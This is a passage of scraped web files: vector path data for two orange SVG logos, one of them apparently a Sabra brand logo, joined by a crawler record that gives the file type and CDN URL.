<path d="M85.8313 5.43819C85.7811 4.63634 85.7392 3.7079 85.8564 2.83572C85.9123 2.43339 85.8174 2.10421 85.7224 1.78066L85.5159 0.779064H83.4919C82.7158 0.773438 81.9621 0.767811 81.2111 0.784691C80.7756 0.793132 80.3401 0.812826 79.9046 0.832521C79.4272 0.855028 78.9499 0.88035 78.4725 0.88035C77.8527 0.871909 77.2469 0.866282 76.6356 0.852215C76.0633 0.838148 75.4882 0.82408 74.9187 0.821267C70.5441 0.812826 66.1752 0.81564 61.8062 0.821267C61.5019 0.821267 61.2507 0.897231 60.9129 1.00133L59.9609 1.24047L59.9777 3.11988C59.9944 5.1906 60.0112 7.33447 60.2513 9.52054L60.3797 10.7191L61.5717 10.6347C63.9084 10.4687 66.4683 10.3899 68.0065 10.4293L68.0149 10.9723C68.0707 14.0446 68.1238 17.1169 68.1656 20.1893C68.188 21.7817 68.1796 23.3713 68.1712 24.9637L68.1489 27.147C68.1349 28.2133 68.1238 29.2796 68.1266 30.3459C68.1294 31.1618 68.1545 32.155 68.1768 33.1228C68.1936 33.8346 68.2103 34.5324 68.2187 35.1316C68.2326 36.2964 68.2354 37.4612 68.241 38.6232L68.2494 40.8064C68.2466 41.0062 68.2438 41.2819 68.3164 41.5858C68.3666 41.7968 68.4476 41.9993 68.5453 42.2272L68.9473 43.2176L69.7988 43.2035C70.4269 43.1923 73.5591 43.1979 75.5021 43.2035H78.0481L78.1459 42.0612C78.2017 41.4141 78.1905 40.3985 78.1821 39.6557L78.1514 37.1039C78.1459 36.423 78.1431 35.7394 78.1431 35.0585L78.1542 32.8809L78.1207 27.3074C78.1151 26.8881 78.1096 26.4661 78.1096 26.0441L78.1291 23.9846C78.1291 23.526 78.1235 23.0674 78.1151 22.6088L78.0956 19.7447C78.0928 19.0639 78.09 18.3774 78.0928 17.6965L78.1459 11.2958C78.1459 11.0792 78.1431 10.8626 78.1375 10.6431C78.1347 10.5531 78.1319 10.4659 78.1319 10.3787C79.8209 10.359 81.5126 10.3421 83.2295 10.3336C83.8101 10.3336 84.6895 10.3308 85.4656 9.60776L85.809 9.28702L85.8592 8.81717C85.9737 7.72836 85.9067 6.66205 85.8397 5.63232L85.8285 5.43537L85.8313 5.43819Z" fill="#F27E3C"/>
<path d="M186.522 18.6819L185.682 18.4652C185.453 18.4315 181.22 18.4737 180.743 18.4652H173.917C173.412 18.4652 172.382 18.4652 171.642 18.9266C171.642 18.9266 171.173 19.3149 171.162 19.6919C171.129 20.6035 171.126 20.6907 171.109 21.6304C171.101 22.3113 171.095 22.9893 171.095 23.6702V24.5227C171.087 24.8687 171.078 25.6818 171.91 26.3092L172.209 26.5315L173.909 26.6384C173.895 26.8522 173.884 27.0773 173.867 27.3052C173.814 28.1746 173.761 29.1227 173.675 29.7698C173.518 30.943 173.15 32.0121 172.58 32.9518C171.782 34.2629 171.277 34.7159 170.701 34.6568C170.52 34.6371 170.344 34.6343 170.154 34.6399C170.09 34.6399 170.02 34.6456 169.962 34.6399C168.792 34.5274 167.298 33.8409 166.79 32.6002C166.533 31.9699 166.291 30.9768 166.145 30.3831C165.414 27.4065 165.14 24.2554 165.341 21.0143C165.456 19.1742 165.584 17.3314 165.729 15.4914C165.83 14.2338 166.031 12.7764 166.771 11.485C167.829 9.64498 168.8 8.9388 170.252 9.04853C171.539 8.98382 172.223 9.51838 173.038 10.9139C173.46 11.6369 173.675 12.0561 173.842 12.8101C173.929 13.2181 174.11 14.065 175.048 14.5489L175.587 14.7205L176.025 14.622C176.204 14.5798 176.41 14.5292 176.6 14.4504C177.385 14.124 178.27 13.7414 179.037 13.3785C179.35 13.2322 179.671 13.1421 179.984 13.0493C180.428 12.9171 180.933 12.7651 181.447 12.5007C181.957 12.2362 182.669 11.7635 182.957 10.7197L183.024 10.4806L182.993 10.2358C182.717 7.93157 181.581 6.0578 180.62 4.68201C178.909 2.23428 176.536 0.734695 173.566 0.228269C172.145 -0.0136905 170.646 -0.0643331 168.996 0.0735274C167.513 0.19732 166.207 0.442093 164.998 0.821913C164.275 1.0498 163.521 1.40993 162.692 1.9248C160.95 3.00517 159.546 4.54977 158.396 6.64019C157.195 8.83189 156.592 11.2233 156.121 13.4826C155.585 16.0541 155.456 18.6622 155.331 21.1859C155.297 21.8555 155.264 22.5279 155.222 23.1947C155.216 23.3016 155.219 23.4113 155.227 23.5661L155.264 24.4383C155.291 25.1416 155.322 25.8422 155.37 26.5427C155.537 29.2268 155.886 32.3863 157.184 35.4924C159.102 40.0784 162.555 42.8637 167.455 43.7753C168.25 43.9216 169.06 43.9976 169.889 43.9976C170.718 43.9976 171.511 43.93 172.368 43.7922C174.95 43.3814 177.164 42.3489 178.945 40.7227C180.447 39.3525 181.578 37.6644 182.399 35.5628C183.482 32.7915 183.861 29.2071 183.987 26.5878C184.012 26.5878 184.037 26.5878 184.062 26.5878C184.626 26.5821 185.268 26.5737 185.933 26.3824L186.656 26.1742L186.807 25.4314C186.946 24.7534 186.932 24.14 186.918 23.6027L186.913 23.3551C186.904 22.8852 186.913 22.4154 186.915 21.9455L186.935 21.0508C186.949 20.6879 186.96 20.3559 186.941 19.9142C186.935 19.7679 186.957 19.6188 186.974 19.4696C187.022 19.0392 186.854 18.9238 186.516 18.6791L186.522 18.6819Z" fill="#F27E3C"/>
<path d="M200.705 10.3193L201.026 10.3081C202.14 10.2687 203.234 10.2265 204.334 10.2068C205.722 10.1815 207.106 10.1899 208.491 10.1955H208.673C209.217 10.1984 209.761 10.2265 210.306 10.2687C211.241 10.339 212.031 10.2434 213.008 9.93671L213.469 9.82698L213.971 8.94073L213.982 8.57779C214.044 6.55772 214.1 4.53764 214.153 2.51475C214.161 2.15744 214.033 1.90141 213.96 1.75511L213.737 1.20367L213.335 1.07987C213.15 0.944826 212.824 0.731001 212.419 0.77039C211.668 0.77039 210.956 0.77883 210.261 0.790084C209.37 0.801338 208.499 0.815406 207.606 0.804152C205.135 0.776017 202.662 0.776017 200.191 0.773203H198.508L192.643 0.781644C192.21 0.781644 191.202 0.781644 190.485 1.74385L190.259 2.04771L190.236 2.42753C190.172 3.60356 190.172 4.74584 190.231 5.82621L190.259 6.3242C190.303 7.05008 190.345 7.77595 190.351 8.50464C190.359 9.706 190.359 10.9074 190.356 12.1115L190.379 18.003C190.387 19.1452 190.398 20.2875 190.401 21.427C190.407 22.5917 190.404 23.7565 190.401 24.9213C190.401 26.1592 190.396 27.3972 190.401 28.6379L190.432 33.0044C190.446 34.715 190.46 36.4312 190.468 38.0912C190.474 38.9859 190.44 39.8834 190.409 40.7752L190.39 41.006C190.348 41.4505 190.284 42.1229 190.711 42.7053L191.065 43.1892L191.66 43.2145C192.015 43.2286 192.573 43.2342 193.187 43.2342C194.494 43.2342 196.043 43.2117 196.364 43.2005C196.917 43.1836 206.414 43.2005 210.468 43.2061H212.614L213.427 43.102L213.773 42.4183C213.84 42.2833 213.98 42.0076 213.98 41.6362C213.98 39.5767 213.968 37.1881 213.954 35.1061C213.94 34.6306 213.689 34.3239 213.597 34.2142L213.293 33.7612L212.757 33.6797C212.187 33.5896 211.637 33.6234 211.154 33.6515C210.978 33.6628 210.803 33.674 210.624 33.6768C210.102 33.6909 209.583 33.6937 209.061 33.6994L205.013 33.7275C204.471 33.7219 203.935 33.7247 203.396 33.719H202.631C202.174 33.7134 201.716 33.7134 201.258 33.6994C201.037 33.6937 200.817 33.6965 200.593 33.6994C200.566 33.6994 200.538 33.6994 200.513 33.6994C200.513 33.5812 200.51 33.463 200.507 33.3449C200.493 32.2195 200.479 31.1588 200.538 30.1009C200.566 29.5804 200.56 29.0402 200.538 28.4916C201.76 28.4578 207.095 28.3003 207.913 28.1681C208.932 28.0021 208.932 27.7629 208.932 27.7629L209.077 22.7127L208.689 19.1452L207.815 18.8751H200.602C200.616 17.64 200.627 16.7819 200.627 16.7819C200.641 14.638 200.655 12.4913 200.691 10.3109L200.705 10.3193Z" fill="#F27E3C"/>
<path d="M302.923 6.8334C303.406 5.62923 303.905 4.38567 304.567 3.38688C304.835 2.99581 304.818 2.58786 304.813 2.39091L304.735 1.50467L304.006 1.13047C303.866 1.06014 303.632 0.939156 303.328 0.899768C302.926 0.846311 302.535 0.81255 302.108 0.809736C301.094 0.829431 300.095 0.809736 299.093 0.792855C297.973 0.770347 296.848 0.750653 295.723 0.781601C295.193 0.795669 294.874 1.11078 294.699 1.31616L294.417 1.45402L294.241 1.90137C293.682 3.31373 293.124 4.75142 292.566 6.20036C291.7 8.43708 290.815 10.7301 289.889 12.9949C289.576 12.3141 289.263 11.6332 288.956 10.9523C288.694 10.3643 288.44 9.7763 288.186 9.18546C287.834 8.36956 287.485 7.55083 287.111 6.74618C286.432 5.28317 285.623 3.59789 284.905 2.15177C284.794 1.9295 284.646 1.7213 284.481 1.50467L283.965 0.778788H281.701C279.665 0.784415 277.636 0.792855 275.612 0.806923C275.123 0.806923 274.8 1.06295 274.646 1.18674L273.906 1.8254L274.152 2.7229C274.205 2.90859 274.261 3.08303 274.342 3.24621C274.802 4.16059 275.369 5.30286 275.816 6.22287C276.145 6.89811 276.461 7.57897 276.776 8.25983L281.754 18.7344C282.666 20.6504 283.406 22.7042 284.124 24.6934L284.707 26.3027C284.847 26.6797 284.928 27.0482 284.944 27.369C285.025 29.0683 285.078 30.7705 285.101 32.4698C285.118 34.0229 285.123 35.6997 285.129 37.354L285.134 41.0003C285.112 41.3717 285.065 42.1397 285.676 42.7812L285.986 43.1048L286.43 43.1554C286.753 43.192 287.764 43.2089 288.945 43.2089C290.93 43.2089 293.4 43.161 293.903 43.0907L294.696 42.8347L294.947 42.1201C295.006 41.9569 295.101 41.684 295.103 41.3548L295.112 40.6486C295.14 38.0771 295.173 35.2552 295.165 32.7371C295.159 31.0406 295.112 29.2878 295.022 27.5322C294.958 26.2914 295.14 25.3939 295.592 24.6343C295.662 24.5217 295.718 24.4008 295.782 24.2376L297.138 20.8924C298.074 18.5797 299.012 16.2642 299.958 13.9543C300.779 11.9455 301.622 9.94229 302.468 7.94472C302.621 7.58178 302.769 7.2104 302.92 6.8334H302.923Z" fill="#F27E3C"/>
<path d="M28.393 7.02005C27.4605 5.64144 26.2155 4.49354 24.6968 3.6073C21.813 1.92484 18.4937 0.999203 14.831 0.858529C12.2767 0.760057 9.68041 0.765684 7.17629 0.765684C6.17129 0.765684 5.16908 0.765684 4.16687 0.765684C3.49687 0.765684 2.82687 0.779752 2.15687 0.81914C1.88608 0.836021 1.61529 0.886664 1.33054 0.94856L0.0826616 1.18208L0.0212449 2.43408C0.00449493 2.67885 -0.00667174 2.90393 0.00449493 3.12619L0.0938283 4.76645C0.13012 5.43606 0.169203 6.10567 0.199912 6.77528L0.275287 8.44648C0.353453 10.1233 0.43162 11.803 0.44837 13.4798C0.48187 16.8841 0.490245 20.2856 0.495828 23.6871L0.506995 28.2309C0.523745 32.4623 0.543287 36.9498 0.568412 41.1841C0.568412 41.4795 0.63262 41.7299 0.705203 42.0507L0.956453 42.8553L1.70741 43.0607C1.86374 43.1142 2.1485 43.1845 2.38858 43.1873C3.39079 43.1733 6.68774 43.1958 8.96574 43.2098L12.4079 43.2211L12.2934 27.9101C12.4023 27.9101 12.5112 27.9101 12.62 27.9073C12.8294 27.9045 13.0416 27.8933 13.251 27.8848C13.5245 27.8707 13.8009 27.8567 14.0801 27.8651C16.1543 27.9355 18.2564 27.671 20.9225 27.0351C23.1111 26.5146 24.9229 25.6622 26.3076 24.5058C27.977 23.1103 29.2249 21.4138 30.0093 19.4613C30.8887 17.2836 31.0953 14.9906 30.643 12.4557C30.3052 10.551 29.5487 8.72502 28.3957 7.02568L28.393 7.02005ZM18.2564 18.108C17.9326 18.3696 17.5473 18.4709 17.2402 18.5497C15.6071 18.983 13.9433 19.315 12.2767 19.5428C12.2292 19.2784 12.1845 19.0167 12.1399 18.7523L12.2208 18.2965C11.911 13.2969 12.1287 10.4215 12.0812 10.1543C13.4631 9.84197 13.491 9.85885 14.8562 9.88136C16.8578 9.91512 18.1224 9.7435 19.0269 10.8267C19.9035 11.8761 20.1631 13.7471 20.1715 15.2382C20.1743 15.9557 19.5155 17.0951 18.2536 18.1052L18.2564 18.108Z" fill="#F27E3C"/>
<path d="M244.29 17.5302C244.65 15.9434 244.781 14.2947 244.675 12.6263C244.622 11.7738 244.535 10.7807 244.183 9.80441C243.77 8.66214 243.301 7.67179 242.749 6.78273C241.825 5.29722 240.758 4.13806 239.482 3.23494C237.746 2.00826 235.739 1.28238 233.343 1.01791C231.769 0.843478 230.183 0.818157 228.648 0.795649H228.408C226.473 0.759073 220.622 0.759073 219.622 0.778768C218.668 0.801276 218.252 1.53559 218.076 1.84789L217.894 2.14893L217.889 3.36717C217.883 4.01708 217.875 4.65856 217.9 5.30284C217.939 6.40854 217.986 7.51705 218.034 8.62275C218.107 10.2911 218.179 11.9595 218.224 13.6307C218.246 14.4101 218.243 15.1866 218.241 15.9659C218.238 16.6299 218.235 17.2939 218.246 17.9579C218.274 19.4603 218.268 20.9655 218.26 22.4707C218.254 23.6692 218.249 24.8678 218.26 26.0663C218.305 30.9871 218.38 36.3777 218.447 41.2929C218.447 41.5517 218.5 41.7655 218.573 42.0891L218.885 42.9641L219.72 43.1216C219.899 43.1638 220.055 43.192 220.393 43.2117C221.317 43.2032 222.269 43.2089 223.229 43.2145C224.349 43.2229 225.477 43.2285 226.56 43.2145C227.096 43.2089 227.771 43.0794 228.246 42.1397L228.363 41.7824C228.486 41.0594 228.55 40.2294 228.55 39.3825C228.547 35.4802 228.55 31.1362 228.556 27.203C229.27 27.1748 230.077 27.1833 230.675 27.2198C231.953 31.4373 233.374 36.5043 234.901 42.3001L235.147 43.2314H236.102L244.588 43.2173L244.58 41.9597C244.574 41.0003 244.287 40.1337 244.036 39.3684C243.952 39.1096 243.868 38.8592 243.801 38.6173L243.508 37.5481C243.29 36.7575 243.053 35.8882 242.888 35.2467C242.749 34.6953 242.62 34.1438 242.492 33.5896L241.866 31.004C241.73 30.4638 241.593 29.9236 241.464 29.3806C241.314 28.7476 241.174 28.1117 241.034 27.4759L240.325 24.3079C242.369 22.4032 243.703 20.1243 244.292 17.5302H244.29ZM236.585 15.4398C236.465 16.146 236.057 17.0604 233.916 17.8566C233.525 18.0001 233.156 18.0901 232.841 18.1182C231.158 18.2645 229.463 18.3039 227.782 18.242C227.777 15.1585 227.771 12.0777 227.771 9.02789C229.184 8.96037 230.624 8.91254 231.964 9.17138C233.93 9.5512 235.228 10.3305 235.937 11.5516C236.624 12.7389 236.83 13.974 236.585 15.4426V15.4398Z" fill="#F27E3C"/>
<path d="M270.648 24.3059C272.691 22.404 274.025 20.1251 274.615 17.5283C274.975 15.9443 275.103 14.2956 275 12.6216C274.944 11.7241 274.86 10.7703 274.511 9.80246C274.098 8.65737 273.626 7.66703 273.073 6.78078C272.152 5.29808 271.083 4.13611 269.807 3.23298C268.096 2.02319 266.03 1.27761 263.668 1.01596C262.094 0.841525 260.505 0.816203 258.97 0.793696H258.73C256.795 0.75712 250.941 0.75712 249.945 0.776815C248.993 0.799323 248.577 1.53083 248.401 1.84031L248.214 2.14135L248.208 3.34271C248.203 3.99825 248.197 4.64816 248.219 5.29526C248.261 6.43753 248.309 7.57981 248.359 8.72208C248.429 10.3567 248.498 11.9885 248.543 13.6232C248.565 14.3969 248.56 15.1706 248.56 15.9415C248.557 16.6111 248.554 17.2807 248.565 17.9503C248.593 19.4527 248.588 20.9523 248.579 22.4547C248.574 23.656 248.571 24.8574 248.579 26.0587C248.624 30.9795 248.699 36.3701 248.766 41.2965C248.772 41.5469 248.819 41.758 248.892 42.0815L249.205 42.9565L250.042 43.114C250.218 43.1534 250.436 43.2041 250.698 43.2041H250.715C251.636 43.1956 252.585 43.2041 253.549 43.2069C254.671 43.2153 255.799 43.221 256.879 43.2069C257.412 43.2013 258.088 43.0718 258.562 42.1378L258.682 41.7748C258.803 41.0518 258.869 40.2218 258.869 39.3721C258.864 35.4698 258.87 31.1286 258.872 27.1926C259.355 27.1729 259.88 27.1729 260.357 27.1841L260.324 27.2094C260.324 27.2094 265.854 39.4143 267.713 42.5992C267.979 43.055 268.635 43.3757 268.702 43.3982C269.238 43.5811 277.035 40.3596 277.035 40.3596L277.141 38.7306C276.851 37.9288 271.502 27.0716 270.215 24.4635C270.486 24.3566 270.639 24.2947 270.639 24.2947L270.648 24.3059ZM266.242 15.1453C266.122 15.8514 265.57 17.1794 263.967 17.8884C263.587 18.0572 263.208 18.1219 262.892 18.15C261.209 18.2963 259.514 18.3357 257.834 18.2738C257.828 15.1903 257.823 12.1095 257.823 9.0597C259.235 8.99217 260.787 8.73333 262.127 8.99217C264.093 9.37199 264.969 9.89811 265.678 11.122C266.365 12.3065 266.494 13.6822 266.248 15.1509L266.242 15.1453Z" fill="#F27E3C"/>
<path d="M99.6199 10.2944C100.734 10.2522 101.828 10.2128 102.928 10.1931C104.313 10.1678 105.7 10.1762 107.085 10.1818H107.266C107.811 10.1846 108.355 10.2128 108.899 10.255C109.835 10.3253 110.625 10.2297 111.602 9.92298L112.062 9.81326L112.565 8.92701L112.576 8.56407C112.637 6.54399 112.693 4.52391 112.746 2.50102C112.755 2.14371 112.626 1.88768 112.554 1.74138L112.33 1.18994L111.928 1.06615C111.744 0.933915 111.417 0.717277 111.013 0.756666C110.262 0.756666 109.55 0.765107 108.852 0.776361C107.961 0.787614 107.09 0.801682 106.197 0.790428C103.726 0.762293 101.253 0.762293 98.7824 0.75948H97.099L91.2337 0.76792C90.801 0.76792 89.7933 0.76792 89.0758 1.73013L88.8497 2.03399L88.8301 2.41381C88.7659 3.58984 88.7659 4.73211 88.8245 5.81249L88.8525 6.31047C88.8971 7.03635 88.939 7.76223 88.9446 8.49092C88.953 9.69228 88.953 10.8964 88.9502 12.0978L88.9725 17.9864C88.9809 19.1287 88.992 20.271 88.9948 21.4104C89.0004 22.5752 88.9976 23.74 88.9948 24.9048C88.9948 26.1427 88.9893 27.3806 88.9948 28.6214L89.0255 32.9879C89.0395 34.6985 89.0535 36.4147 89.0618 38.0747C89.0674 38.9693 89.0339 39.8668 89.0032 40.7587L88.9837 40.9894C88.9418 41.4339 88.8776 42.1064 89.3047 42.6888L89.6593 43.1727L90.2539 43.198C90.6084 43.2121 91.1668 43.2177 91.7809 43.2177C93.0874 43.2177 94.6368 43.1952 94.9578 43.1839C95.5106 43.1671 105.008 43.1839 109.061 43.1896H111.208L112.021 43.0855L112.367 42.4018C112.434 42.2667 112.573 41.991 112.573 41.6196C112.573 39.5602 112.562 37.1715 112.548 35.0896C112.534 34.6141 112.283 34.3074 112.191 34.1977L111.887 33.7447L111.35 33.6631C110.781 33.5731 110.231 33.6068 109.748 33.635C109.572 33.6462 109.396 33.6547 109.218 33.6603C108.696 33.6744 108.176 33.6772 107.654 33.6828L103.606 33.7109C103.065 33.7053 102.529 33.7081 101.99 33.7025H101.225C100.767 33.6969 100.309 33.6969 99.8516 33.6828C99.6311 33.6772 99.4105 33.68 99.1872 33.6828C99.1593 33.6828 99.1314 33.6828 99.1063 33.6828C99.1063 33.5646 99.1035 33.4465 99.1007 33.3283C99.0867 32.2029 99.0727 31.1422 99.1314 30.0844C99.1705 29.3782 99.1425 28.6326 99.1118 27.8842C99.1062 27.7379 99.1118 26.9023 99.1202 25.7544C101.744 25.5406 107.132 25.0848 107.819 24.9301C108.827 24.7022 108.81 24.463 108.81 24.463L108.651 19.4128L108.051 15.8763L107.163 15.6597L99.2235 16.1464C99.2347 14.2079 99.2514 12.2666 99.2821 10.2972L99.6032 10.2859L99.6199 10.2944Z" fill="#F27E3C"/>
<path d="M136.363 18.3418C136.363 18.3418 136.363 18.3502 136.363 18.3531C136.238 19.9483 136.321 18.8876 136.363 18.3418Z" fill="#F27E3C"/>
<path d="M150.027 32.4315C147.174 33.3459 145.139 32.4315 144.896 32.3696C145.03 31.8154 145.49 28.2254 144.896 26.7201C144.566 25.8817 140.393 25.4738 140.055 26.3459C140.236 29.9219 139.96 29.7165 139.955 29.8937C136.758 27.7471 135.072 25.5751 133.779 23.4424C135.856 20.8597 136.275 19.0196 136.362 18.3529C136.367 18.2656 136.376 18.1756 136.384 18.0743C136.565 15.7729 136.244 14.8866 135.117 13.4461C135.552 12.8075 137.096 10.3963 135.974 9.91241C135.198 9.57761 134.514 10.2613 133.816 9.57198C133.383 9.14434 133.534 8.05552 132.682 7.80512C131.663 7.50408 131.365 8.56757 130.265 8.84048C129.374 9.05993 129.556 7.07924 127.942 8.16243C126.543 9.09932 126.284 11.1138 126.239 12.0085C125.499 12.5261 124.88 13.1845 124.458 13.9582C124.098 14.6194 123.866 15.2637 123.727 15.8967C122.716 16.2202 119.905 17.1909 120.002 17.9365C120.081 18.547 122.481 19.1547 123.841 19.4501C124.062 20.3673 124.522 21.8528 125.485 23.766C124.084 25.2037 122.903 26.9143 122.222 29.4323C121.337 32.7072 122.121 36.4266 124.274 39.136C126.365 41.7694 129.533 43.1987 133.252 43.1987C133.472 43.1987 133.696 43.1931 133.919 43.1846C137.199 43.0383 140.281 40.8691 142.202 38.8659C143.095 39.0544 143.994 39.1388 144.887 39.0994C145.236 39.0994 146.523 38.8884 146.936 38.7646C151.213 37.4507 150.945 32.2768 150.024 32.4371L150.027 32.4315ZM130.027 33.6413C128.841 31.1992 129.422 29.4408 129.798 28.6699C129.941 28.8359 134 33.9198 135.943 35.3069C134.232 36.0102 131.189 36.0299 130.027 33.6413Z" fill="#F27E3C"/>
<path d="M136.367 18.3415C136.39 18.1699 136.39 18.0742 136.39 18.0742C136.39 18.0742 136.381 18.1868 136.367 18.3415Z" fill="#F27E3C"/>
<path d="M331.239 11.334C329.023 11.334 327.275 13.1262 327.289 15.3741C327.306 17.5405 328.978 19.192 331.158 19.1892C333.381 19.1892 334.994 17.5546 334.997 15.3066C334.997 13.0221 333.4 11.3312 331.237 11.334H331.239ZM331.192 18.3986C329.514 18.393 328.199 17.0538 328.208 15.3573C328.219 13.551 329.531 12.178 331.239 12.1865C332.931 12.1949 334.157 13.5088 334.134 15.2926C334.115 17.0341 332.817 18.4043 331.189 18.3986H331.192Z" fill="#F27E3C"/>
<path d="M332.304 15.2391C332.96 14.5216 332.605 13.3146 331.67 13.1543C331.081 13.053 330.461 13.1346 329.836 13.1346V17.3661C330.651 17.5011 330.659 17.4955 330.659 16.7274V15.8215C331.151 15.6526 331.38 15.8468 331.5 16.2604C331.561 16.4714 331.664 16.6683 331.751 16.8681C332.016 17.4814 332.206 17.5574 332.91 17.321C332.683 16.8371 332.477 16.3476 332.228 15.8777C332.094 15.6245 332.086 15.4726 332.301 15.2362L332.304 15.2391ZM331.623 14.7439C331.366 14.9127 331.034 14.9633 330.665 15.0843V13.7929C331.036 13.9224 331.343 13.7789 331.614 13.9561C331.704 14.0124 331.723 14.6792 331.623 14.7439Z" fill="#F27E3C"/>
</g>
<defs>
<clipPath id="clip0_390_8479">
<rect width="335" height="44" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/650da880c415cb1e80784a45/67968eff710e44061dbb1b16_sabra-logo-orange.svg
body_size: 2901
content:
<svg width="243" height="89" viewBox="0 0 243 89" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_399_8635)">
<path d="M37.4537 2.23754C35.2158 6.71322 35.6537 11.4808 38.6212 14.8862C40.2266 16.7835 40.2753 16.7835 41.2969 15.8592C44.2158 13.2321 44.5564 6.71322 42.0266 2.57808C40.032 -0.632731 38.9618 -0.681379 37.4537 2.23754Z" fill="#F27E3C"/>
<path d="M64.1155 7.2973C60.5642 9.1946 58.375 12.9892 58.375 17.3676C58.375 19.7514 58.8128 20.1405 61.148 19.7027C64.748 19.0216 68.5912 13.6703 68.5912 9.34055C68.5912 6.12973 67.4236 5.5946 64.1155 7.2973Z" fill="#F27E3C"/>
<path d="M86.4415 7.83225C80.7009 8.65928 76.0307 11.9674 73.5982 16.9782C72.382 19.362 72.2361 20.2377 72.2361 24.3241C72.2361 28.5079 72.382 29.189 73.5496 31.2323C75.5928 34.6377 78.9009 37.1674 85.6144 40.4268C96.2685 45.6323 98.2631 47.3836 98.2631 51.5674C98.2631 56.1404 95.0036 59.2052 89.6523 59.6917C85.8577 59.9836 82.9874 58.5241 81.3334 55.4106C80.2631 53.4647 80.2144 52.8809 80.4577 49.0377C80.7496 44.7566 80.7496 44.7566 79.3874 44.416C74.0847 43.0539 70.0469 46.1187 70.0469 51.5674C70.0469 58.0863 75.6415 62.9998 84.5442 64.3133C91.9874 65.3836 99.1388 63.389 103.128 59.0593C106.387 55.5566 107.263 53.1241 107.263 47.6755C107.263 39.5998 105.171 37.1187 93.3496 31.135C82.5009 25.6377 80.2144 23.3025 81.2361 18.6809C81.8198 16.1512 83.1334 14.5458 85.6631 13.2323C89.5063 11.189 95.7334 12.5998 97.1928 15.8106C97.9226 17.416 97.9226 18.8755 97.1928 21.6485C96.7063 23.5458 96.7063 23.935 97.3874 24.616C98.409 25.6377 102.058 25.9782 103.614 25.1998C106.825 23.4971 107.944 18.8268 106.096 14.789C104.539 11.3836 99.8685 8.61063 94.8577 8.02685C93.3982 7.8809 91.5496 7.68631 90.7226 7.58901C89.9442 7.49171 87.9982 7.58901 86.4415 7.83225Z" fill="#F27E3C"/>
<path d="M11.9632 15.5189C11.3794 16.3946 12.2065 19.3135 13.5686 21.5027C15.3686 24.2757 19.1146 26.3676 21.9848 26.173C24.0767 26.0271 24.0767 26.0271 23.9794 23.8865C23.7848 19.5568 19.6011 15.5676 14.8821 15.1784C13.2767 15.0325 12.1578 15.1784 11.9632 15.5189Z" fill="#F27E3C"/>
<path d="M145.598 17.0761C144.187 17.5139 142.047 19.5085 142.047 20.4815C142.047 20.7247 142.777 21.2112 143.701 21.6004C144.625 21.9896 145.598 22.7193 145.89 23.2545C146.231 23.9356 146.425 30.3085 146.425 42.2761C146.425 62.9031 146.182 61.7842 150.609 61.7842C152.944 61.7842 153.479 61.5896 154.793 60.3247C156.252 58.8166 157.128 58.4761 157.128 59.4004C157.128 59.6437 158.15 60.3247 159.414 60.9085C161.214 61.6869 162.333 61.8329 164.912 61.6869C170.263 61.2977 173.814 58.9139 176.101 54.195C177.123 52.1518 177.268 51.0815 177.317 46.7031C177.317 42.3247 177.171 41.2058 176.15 39.0653C174.885 36.2437 172.063 33.3734 169.485 32.3031C167.296 31.3788 161.36 31.4274 159.56 32.3518C158.782 32.741 157.906 33.5193 157.614 34.0545C157.323 34.5896 156.836 35.0274 156.496 35.0274C156.058 35.0274 155.96 33.3247 156.058 28.3626C156.204 22.5247 156.106 21.4058 155.279 19.9464C153.674 16.9788 149.831 15.8599 145.598 17.0761ZM164.62 38.3356C167.441 40.8653 168.317 48.4545 166.274 52.541C164.377 56.2869 160.777 57.1626 158.344 54.4869C155.425 51.2761 155.474 42.0815 158.441 38.822C160.193 36.8274 162.674 36.6329 164.62 38.3356Z" fill="#F27E3C"/>
<path d="M44.4157 21.3575C35.7076 23.5467 30.6968 35.2223 35.4644 42.3737C38.432 46.7521 43.8806 48.1629 46.7509 45.2926C47.6752 44.3196 48.1617 43.3467 48.1617 42.3737C48.1617 41.1575 47.8211 40.7196 46.313 39.9413C42.7617 38.1413 41.7401 34.5899 44.0266 32.3521C46.3617 29.9683 50.3509 31.4764 52.4428 35.5142C53.513 37.5575 53.5617 38.044 53.2211 42.5683C53.0266 45.244 52.832 48.3575 52.7833 49.525C52.686 51.5683 52.686 51.5683 45.9239 51.7629C38.1887 52.0061 36.3401 51.6169 33.5671 49.2818C30.8428 46.9467 30.259 44.7088 31.3779 41.1088C32.2536 38.3359 32.2536 38.3359 31.086 37.4115C26.9509 34.2494 22.4752 37.6548 21.9887 44.3196C21.6968 48.5521 22.8644 51.9575 25.8806 55.2169C30.3076 60.0331 36.2914 62.1737 43.1022 61.298C47.7725 60.6656 52.0049 60.7142 54.8752 61.3467C58.232 62.125 59.7401 61.6386 60.6644 59.498C61.0536 58.525 61.2482 57.0656 61.1509 56.2386C61.0049 55.4115 61.3455 50.8872 61.832 46.2169C62.9509 36.2926 62.659 32.9359 60.2752 28.8007C57.3076 23.5953 49.7184 20.044 44.4157 21.3575Z" fill="#F27E3C"/>
<path d="M117.48 32.5464C114.756 33.8112 111.691 37.2653 110.62 40.4274C109.502 43.7842 109.502 49.4761 110.62 52.8329C111.642 55.8977 114.269 59.0599 116.896 60.3734C121.177 62.5626 127.599 61.9302 129.837 59.0599C130.956 57.6491 131.637 57.5518 131.977 58.8166C132.658 61.4923 138.058 62.5626 141.902 60.8599C144.188 59.7896 145.112 58.4761 144.869 56.5302C144.723 55.3139 144.577 55.2166 142.923 55.3626C141.902 55.4599 141.026 55.4599 140.977 55.3626C140.977 55.2653 140.783 49.9626 140.637 43.541C140.345 31.8653 140.345 31.8653 137.037 31.7193C133.826 31.5734 133.68 31.622 132.269 33.1788C130.907 34.5896 130.712 34.6869 130.274 33.8599C129.01 31.5734 121.274 30.795 117.48 32.5464ZM128.669 38.6761C132.172 42.3734 132.123 50.8869 128.669 54.341C126.48 56.5302 124.534 56.5302 122.345 54.341C118.891 50.8869 118.842 42.3734 122.345 38.6761C124.534 36.341 126.48 36.341 128.669 38.6761Z" fill="#F27E3C"/>
